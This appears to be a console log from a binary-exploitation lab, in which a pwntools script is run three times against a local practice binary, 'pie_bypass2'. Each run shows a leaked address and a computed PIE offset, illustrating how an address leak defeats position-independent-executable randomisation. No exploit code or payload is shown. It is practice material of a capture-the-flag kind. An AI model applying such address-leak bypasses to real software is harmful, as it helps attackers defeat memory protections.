 root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# python demo.py
[+] Starting local process './pie_bypass2' argv=[b'./pie_bypass2'] : pid 10523
[DEBUG] Received 0x1c bytes:
    b' 0x5a39a2200951 what? =_=i \n'
[+] pie_offset:0x4e44ce00000
[*] Stopped process './pie_bypass2' (pid 10523)
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# python demo.py
[+] Starting local process './pie_bypass2' argv=[b'./pie_bypass2'] : pid 10527
[DEBUG] Received 0x1c bytes:
    b' 0x5ccecc400951 what? =_=i \n'
[+] pie_offset:0x77977000000
[*] Stopped process './pie_bypass2' (pid 10527)
root@pwnlab:/home/zhuwenxiu/personal_file/pwn/stack/pie_bypass# python demo.py
[+] Starting local process './pie_bypass2' argv=[b'./pie_bypass2'] : pid 10531
[DEBUG] Received 0x1c bytes:
    b' 0x5fa1d0e00951 what? =_=i \n'
[+] pie_offset:0xa4c7ba00000
[*] Stopped process './pie_bypass2' (pid 10531)